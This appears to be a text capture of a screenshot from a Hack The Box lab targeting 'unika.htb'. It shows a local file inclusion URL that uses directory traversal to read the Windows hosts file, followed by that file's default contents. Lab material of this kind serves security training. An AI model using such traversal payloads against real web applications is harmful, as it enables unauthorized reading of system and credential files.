 view-source:http://unika.htb/index.php?page=../../../../../../../../windows/system32/drivers/etc/hosts
1 # Copyright (c) 1993-2009 Microsoft Corp.
2 #
3 # This is a sample HOSTS file used by Microsoft TCP/IP for Windows.
4 #
5 # This file contains the mappings of IP addresses to host names. Each
6 # entry should be kept on an individual line. The IP address should
7 # be placed in the first column followed by the corresponding host name.
8 # The IP address and the host name should be separated by at least one
9 # space.
10 #
11 # Additionally, comments (such as these) may be inserted on individual
12 # lines or following the machine name denoted by a '#' symbol.
13 #
14 # For example:
15 #
16 # 102.54.94.97 rhino.acme.com # source server
17 # 38.25.63.10 x.acme.com # x client host
18
19 # localhost name resolution is handled within DNS itself.
20 # 127.0.0.1 localhost
21 # ::1 localhost
22